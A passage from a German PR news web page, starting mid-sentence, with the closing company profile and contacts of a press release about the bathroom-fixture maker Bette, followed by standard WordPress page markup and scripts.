Verbundmaterial ist für den Lebensraum Bad ideal &#8211; es ist hautfreundlich, hygienisch, langlebig und robust.</p><p>Das Familienunternehmen Bette wurde 1952 in Delbrück (Nordrhein-Westfalen) gegründet und hat sich exklusiv auf diesen Fertigungsprozess spezialisiert, der eine fließende Formgebung der Produkte in höchster handwerklicher Präzision ermöglicht. Am Produktions- und Verwaltungssitz sind rund 385 Mitarbeiter beschäftigt. Geschäftsführer ist mit Thilo C. Pahl ein Vertreter der Eigentümerfamilie.</p><p>Das Sortiment umfasst Badewannen, Duschflächen, Duschwannen, Waschtische und Badmöbel &#8222;Made in Germany&#8220;: Unikate, die sich in Farbe und Abmessung variieren lassen und inspirierende Freiräume für die Innenarchitektur des Bades eröffnen. Die Bette-Fertigung verbindet Hightech-Produktion mit Manufakturarbeit, wo sie dem Kundennutzen dient. Mehr als die Hälfte der Produkte werden heute auf Kundenwunsch individualisiert. Über 600 verschiedene Wannen- und Waschtischmodelle werden in einer großen Auswahl an möglichen Oberflächen-farben angeboten.</p><p>Aus den natürlichen Rohstoffen Glas, Wasser und Stahl entstehen hochwertige, komplett recyclingfähige Produkte. Sie sind entsprechend der Enviromental Product Declaration (EPD) nach ISO 14025 und nach LEED (Leadership in Energy and Environmental Design) verifiziert.</p><p>my-bette.com</p><p>Firmenkontakt<br /> Bette GmbH &#038; Co. KG<br /> Mareike Özdem-Anastasov<br /> Heinrich-Bette-Straße 1<br /> 33129 Delbrück<br /> 05250 511-496<br /> http://www.my-bette.com</p><p>Pressekontakt<br /> id pool GmbH<br /> Marc Millenet<br /> Spinnerei 2<br /> 73760 Backnang<br /> 015679 237 903<br /> http://www.id-pool.de</p><div class="tptn_counter" id="tptn_counter_463835">(Visited 31 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/25hours-hotel-hafencity/" rel="tag">25hours Hotel HafenCity</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/bette/" rel="tag">Bette</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/bette-starlet-oval-silhouette/" rel="tag">Bette Starlet Oval Silhouette</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/bettefloor/" rel="tag">Bettefloor</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/bettesolid/" rel="tag">BetteSolid</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/farbcodes/" rel="tag">Farbcodes</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/farben/" rel="tag">Farben</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/farbpsychologie/" rel="tag">Farbpsychologie</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/freistehende-badewanne/" rel="tag">freistehende badewanne</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/hotel/" rel="tag">Hotel</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/interior-design/" rel="tag">Interior Design</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/newgen-medicals-2in1-akku-bauchmuskeltrainer-guertel/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/newgen-medicals-2in1-akku-bauchmuskeltrainer-guertel/" rel="prev">newgen medicals 2in1-Akku-Bauchmuskeltrainer-Gürtel</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/wie-viel-notwehr-ist-erlaubt/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/wie-viel-notwehr-ist-erlaubt/" rel="next">Wie viel Notwehr ist erlaubt?</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//farbspiele-im-bad-dank-bette/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ab8a677e6117a093134e20d60a2a8d46" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='463835' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/shincheonji-sorge-um-religionsfreiheit-in-korea/">Shincheonji: Sorge um Religionsfreiheit in Korea</a></li><li> <a href="https://www.pr-neuigkeiten.de/pfu-emea-limited-startet-digitise-this-neuen-podcast-rund-um-intelligente-dokumentenerfassung-als-treiber-der-digitalen-transformation/">PFU (EMEA) Limited startet Digitise This &#8211; neuen Podcast rund um intelligente Dokumentenerfassung als Treiber der digitalen Transformation</a></li><li> <a href="https://www.pr-neuigkeiten.de/gesetzgebung-entlastungen-fuer-deutschland/">Gesetzgebung &#8211; Entlastungen für Deutschland</a></li><li> <a href="https://www.pr-neuigkeiten.de/e-mail-sicherheit-fuer-kmu-inboxshield24-com-startet/">E-Mail-Sicherheit für KMU: InboxShield24.com startet</a></li><li> <a href="https://www.pr-neuigkeiten.de/saubere-energie-braucht-pflege/">Saubere Energie braucht Pflege</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"463835","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"463835","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1338174709"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>